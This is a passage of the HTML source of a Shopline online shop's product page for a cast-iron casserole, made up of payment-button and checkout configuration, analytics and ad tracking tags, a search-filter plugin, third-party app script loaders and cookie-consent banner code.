0:e.isLogin,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp"].includes(d)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,d=r&&r.find((function(e){return"google"===e.name}));1!==t&&i&&d&&c(n(n({},d),{},{subAppid:o.subAppid}))}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-GB" href="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
  <link rel="alternate" hreflang="x-default" href="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />

<script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"5b4974e9919b2ae0299ee4753fce67de","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.AdditionalButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.dynamic-checkout__content');
      if (paymentButtonWarps && paymentButtonWarps.length) {
        init();
      }
    })
  })()
</script>
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer>(()=>{window._atc_tradeInstances={};const i={beforeInitDom(i){var d,t,n,o,l,u;const e=(null==i?void 0:i.id)||(null==i||null===(d=i.root)||void 0===d||null===(t=d.attr("id"))||void 0===t?void 0:t.replace("product-detail-sku-trade_",""))||(null==i||null===(n=i.targetContainer)||void 0===n||null===(o=n[0])||void 0===o||null===(l=o.querySelector("[id^=product-sku-trade-data_]"))||void 0===l||null===(u=l.getAttribute("id"))||void 0===u?void 0:u.replace("product-sku-trade-data_",""));"productDetail"===e&&(window._atc_tradeInstances[e]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(i)||window.skuMixins.push(i)})();</script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- 5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454(installmentDisplay)(1.2.3) -->
<script data-app-code-start="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101511451818/installment-display-plugin.js"></script>
<script data-app-code-end="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script >
  (function () {
    window.__plugin_search_filter_data__ = null;
    window.__plugin_search_filter_enable__ = false;

  })();
</script><script >(function(){var a,r;"use strict";const o=()=>{window.magpieBridge||(window.magpieBridge={})},t=()=>{var n,e;return(e=(n=window==null?void 0:window.Shopline)==null?void 0:n.uri)==null?void 0:e.alias};function c(){var e;return((e=window.Shopline)==null?void 0:e.themeTypeVersion)>=2.1}o();const l=`.active-facets>*,

#FacetsWrapperDesktop,
.active-facets.active-facets-desktop,
.active-facets.active-facets-mobile,
#FacetFiltersForm.facets__form-vertical,
.facets-filtering,
.facets-filtering__active {
  display: none !important;
}




body .main-collection-container.search-filter-con-container {
  padding-inline: var(--page-padding);
  max-width: calc(var(--page-padding) * 2 + var(--page-width));
  margin-inline: auto
}

body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 12px
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 40px
}

body .main-search__body.search-filter-con-container,
body .main-collection-container.search-filter-con-container {
  display: grid;
  grid-template: "search-filter content" /300px 1fr
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main {
  grid-area: search-filter
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  display: grid;
  width: auto;
  vertical-align: top;
  grid-area: content;
  max-width: none;
  margin-inline: unset
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 auto auto;
  padding: 0 !important
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 1fr auto;
  row-gap: 40px
}


.plugin-search-skeleton-content{
  margin-bottom: 30px;
}

.plugin-search-skeleton-item {
  background: linear-gradient(90deg, rgba(var(--color-text, '0,0,0'), .05) 25%, rgba(var(--color-text, '0,0,0'), .15) 37%, rgba(var(--color-text, '0,0,0'), .05) 63%);
  background-size: 400% 100%;
  animation-name: plugin-search-skeleton-loading;
  animation-duration: 1.4s;
  animation-timing-function: ease;
  animation-iteration-count: infinite;
  border-radius: 2px;
  height: 14px;
}
.plugin-search-skeleton-item-header{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 18px;
}
.plugin-search-skeleton-item-header-left.plugin-search-skeleton-item {
  width: 48%;
  height: 20px;;
  border-radius: 4px;
}
.plugin-search-skeleton-item-header-right.plugin-search-skeleton-item {
  width: 10px;
  height: 6px;
  border-radius: 6px;
}
.plugin-search-skeleton-item-content{
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}

@keyframes plugin-search-skeleton-loading {
  0% {
    background-position: 100% 50%;
  }

  100% {
    background-position: 0 50%;
  }
}`,s=["Products","ProductsSearch"],_=(n,e)=>{const i=document.createElement("style");return i.id=e,i.innerHTML=n,document.getElementsByTagName("head")[0].appendChild(i),()=>i.remove()},d=function(){const n={},e=t();return e==="ProductsSearch"&&(n.filterScope="searchPage"),e==="Products"&&(window.__plugin_search_filter_collection_id__?(n.collectionId=window.__plugin_search_filter_collection_id__,n.filterScope="collectionPage"):n.filterScope="productsPage"),n};if(window.__add_plugin_search_filter_hide_theme_style__=function(){window.__remove_plugin_search_filter_hide_theme_style__=_(l,"pluginSearchHideThemeFilter")},c()&&s.includes(t())&&((a=window.__plugin_search_filter_data__)==null?void 0:a.length)){window.__plugin_search_filter_enable__&&((r=window.__add_plugin_search_filter_hide_theme_style__)==null||r.call(window));const n=new URLSearchParams(d()).toString(),e=`/api/bff/product-plugin/front/search/filter/query${n?`?${n}`:""}`;window.__plugin_search_fetch_filter_config_=fetch(e,{headers:{"content-type":"application/json"}}).then(i=>i.status!==200?Promise.reject():i.json()).catch(()=>{var i;(i=window.__remove_plugin_search_filter_hide_theme_style__)==null||i.call(window)})}})();
</script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script>
(function() {
  function asyncLoad() {
    var tagList = [{"src":"https://cdn.kmalgo.com/ads/frontend/smartpush/marketingWidgetAction/product/202507240209/index.js","appKey":"ba076c16d3cc34e05e7c5ad3e30dab03039f5af8"}];
    for (var i = 0; i < tagList.length; i++) {
      var tag = tagList[i];
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = tag.src;
      s.setAttribute("org", "ST_"+tag.appKey);
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();
</script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.js" defer="defer" org="AP_9c0071a2-79bf-4a36-9654-4ffe55320954"></script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/index.umd.js" defer="defer" org="AP_99b5bc7b-5971-4b60-8372-dc63df1cde73"></script>
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.css">
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/style.css">
<script>
  window.gdprRenderEmbedBlock = true;
  window.gdpr_plugins = {
    getMetaField: () => {
      return {
        bannerContent: {
          title: "How We Use Cookies",
          desc: "We use cookies that help us provide you with the best shopping experience. This allows us to provide personalised content and allows us to analyse our website performance to provide the best experience to our customer.",
          acceptText: "Accept",
          refusedText: "Reject",
          customizeText: "Customise",
          urlTitle: "Privacy Policy",
        },
        modalContent: {
          title: "Choose Type of Cookies You Accept Using",
          cookieTypes: [
            {
              disabled: true,
              value: "Default",
              title: "Strictly necessary cookies",
              desc: "These cookies are required for the website to run and cannot be switched off. Such cookies are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but this might affect the way our site is working.",
            },
            {
              disabled: false,
              value: "Preferences",
              title: "Functionality cookies",
              desc: "These cookies enable our website to offer additional functions and personal settings. They can be set by us or by third-party service providers that we have placed on our pages. If you do not allow these cookies, these or some of these services may not work properly.",
            },
            {
              disabled: false,
              value: "Analytics",
              title: "Performance cookies",
              desc: "These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests.",
            },
            {
              disabled: false,
              value: "Marketing",
              title: "Targeting and advertising cookies",
              desc: "These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others.",
            }
          ],
          btnProps: {
            okText: "Save my choice Accept All",
            customizeText: "Save my choice",
          },
          privateContent: "*We use cookies and similar technologies to provide the best experience on our website",
          privatePolicy: "Privacy Policy",
        },
      }
    },
    getBlockSettings:()=>{
      return {"color_type":"0","title_color":"#000000","description_color":"#000000","button_text_color":"#FFFFFF","button_bg_color":"#000000","button_border_color":"#FFFFFF","secondary_button_text_color":"#000000","secondary_button_bg_color":"#FFFFFF","secondary_button_border_color":"#000000","banner_color":"#FFFFFF","tip_text_color":"#7A8499","size_type":"0","title_size":16,"description_size":14,"button_size":12,"secondary_button_size":12,"radius_type":"0","modal_radius":0,"button_radius":0}
    }
  };
</script>

<script data-name="gdprConsentPreset" type="text/javascript">
(function(u){typeof define=="function"&&define.amd?define(u):u()})(function(){"use strict";var u;u={__e:function(e,r,n,o){for(var t,s,i;r=r.__;)if((t=r.__c)&&!t.__)try{if((s=t.constructor)&&s.getDerivedStateFromError!=null&&(t.setState(s.getDerivedStateFromError(e)),i=t.__d),t.componentDidCatch!=null&&(t.componentDidCatch(e,o||{}),i=t.__d),i)return t.__E=t}catch(_){e=_}throw e}},typeof Promise=="function"&&Promise.prototype.then.bind(Promise.resolve());var d,P,T,R=[],C=[],O=u.__b,D=u.__r,L=u.diffed,F=u.__c,I=u.unmount;function K(){for(var e;e=R.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(v),e.__H.__h.forEach(A),e.__H.__h=[]}catch(r){e.__H.__h=[],u.__e(r,e.__v)}}u.__b=function(e){d=null,O&&O(e)},u.__r=function(e){D&&D(e);var r=(d=e.__c).__H;r&&(P===d?(r.__h=[],d.__h=[],r.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=C,n.__N=n.i=void 0})):(r.__h.forEach(v),r.__h.forEach(A),r.__h=[])),P=d},u.diffed=function(e){L&&L(e);var r=e.__c;r&&r.__H&&(r.__H.__h.length&&(R.push(r)!==1&&T===u.requestAnimationFrame||((T=u.requestAnimationFrame)||z)(K)),r.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==C&&(n.__=n.__V),n.i=void 0,n.__V=C})),P=d=null},u.__c=function(e,r){r.some(function(n){try{n.__h.forEach(v),n.__h=n.__h.filter(function(o){return!o.__||A(o)})}catch(o){r.some(function(t){t.__h&&(t.__h=[])}),r=[],u.__e(o,n.__v)}}),F&&F(e,r)},u.unmount=function(e){I&&I(e);var r,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{v(o)}catch(t){r=t}}),n.__H=void 0,r&&u.__e(r,n.__v))};var N=typeof requestAnimationFrame=="function";function z(e){var r,n=function(){clearTimeout(o),N&&cancelAnimationFrame(r),setTimeout(e)},o=setTimeout(n,100);N&&(r=requestAnimationFrame(n))}function v(e){var r=d,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),d=r}function A(e){var r=d;e.__c=e.__(),d=r}/*! js-cookie v3.0.5 | MIT */function y(e){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var o in n)e[o]=n[o]}return e}var B={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function S(e,r){function n(t,s,i){if(typeof document!="undefined"){i=y({},r,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var _="";for(var c in i)i[c]&&(_+="; "+c,i[c]!==!0&&(_+="="+i[c].split(";")[0]));return document.cookie=t+"="+e.write(s,t)+_}}function o(t){if(!(typeof document=="undefined"||arguments.length&&!t)){for(var s=document.cookie?document.cookie.split("; "):[],i={},_=0;_<s.length;_++){var c=s[_].split("="),a=c.slice(1).join("=");try{var m=decodeURIComponent(c[0]);if(i[m]=e.read(a,m),t===m)break}catch(h){}}return t?i[t]:i}}return Object.create({set:n,get:o,remove:function(t,s){n(t,"",y({},s,{expires:-1}))},withAttributes:function(t){return S(this.converter,y({},this.attributes,t))},withConverter:function(t){return S(y({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(e)}})}var j=S(B,{path:"/"}),Y=Object.defineProperty,$=Object.defineProperties,J=Object.getOwnPropertyDescriptors,G=Object.getOwnPropertySymbols,W=Object.prototype.hasOwnProperty,Q=Object.prototype.propertyIsEnumerable,H=(e,r,n)=>r in e?Y(e,r,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[r]=n,l=(e,r)=>{for(var n in r||(r={}))W.call(r,n)&&H(e,n,r[n]);if(G)for(var n of G(r))Q.call(r,n)&&H(e,n,r[n]);return e},X=(e,r)=>$(e,J(r)),Z=(e,r,n)=>new Promise((o,t)=>{var s=c=>{try{_(n.next(c))}catch(a){t(a)}},i=c=>{try{_(n.throw(c))}catch(a){t(a)}},_=c=>c.done?o(c.value):Promise.resolve(c.value).then(s,i);_((n=n.apply(e,r)).next())});(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.handle)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.merchantId)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.storeId)||""})();const ee=(e,r={})=>{const n=[];return Object.keys(r).forEach(o=>{r[o]!==void 